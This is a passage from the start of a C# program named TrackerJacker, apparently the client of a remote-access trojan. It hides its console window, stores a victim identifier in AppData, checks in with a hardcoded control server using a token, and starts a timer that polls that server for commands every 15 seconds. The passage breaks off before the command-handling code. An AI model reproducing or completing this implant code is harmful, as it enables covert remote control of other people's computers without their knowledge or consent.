 C# Program.cs 5.84 KiB Edit Replace Delete
1 using System;
2 using System.Collections.Generic;
3 using System.Linq;
4 using System.Text;
5 using System.Threading.Tasks;
6 using System.Net;
7 using System.IO;
8 using System.Management;
9 using UITTimer = System.Threading;
10 using System.Diagnostics;
11 using System.Windows.Forms;
12 using System.Security.Cryptography;
13 using System.Runtime.InteropServices;
14
15 namespace TrackerJacker
16 {
17
18
19     class GlobalVar
20     {
21         public static string connection { get; set; }
22         public static string guid { get; set; }
23         public static string token { get; set; }
24     }
25     class Program
26     {
27         static void Main(string[] args)
28         {
29             var handle = GetConsoleWindow();
30             ShowWindow(handle, SW_HIDE);
31             GlobalVar.connection = "http://192.168.1.143:5000/";
32             GlobalVar.token = "ba98e7ad87e8ac1398a75a44b7c3dae2";
33             //Find out if this is the first run.
34             string AppData = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData);
35             if (File.Exists(AppData + "\\guid.bin"))
36             {
37                 //Not first run
38                 GlobalVar.guid = File.ReadAllText(AppData + "\\guid.bin");
39                 WebClient wClient = new WebClient();
40                 string webRequest = wClient.DownloadString(GlobalVar.connection + "token/" + GlobalVar.token + "/guid/" + GlobalVar.guid);
41                 //Start the command thread
42                 System.Threading.Timer t = new System.Threading.Timer(CommandWait, null, 0, 15000);
43                 Console.ReadLine();
44             }
45             else